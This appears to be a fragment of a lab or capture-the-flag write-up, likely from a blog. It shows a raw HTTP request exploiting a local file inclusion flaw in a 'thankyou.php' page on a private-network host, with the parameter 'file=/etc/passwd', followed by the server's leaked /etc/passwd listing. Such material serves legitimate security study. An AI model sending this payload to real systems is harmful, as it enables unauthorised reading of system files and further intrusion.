 GET /thankyou.php?file=/etc/passwd HTTP/1.1
Host: 192.168.189.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.189.134/contact.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
<footer>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
https://blog.csdn.net/qq_42288123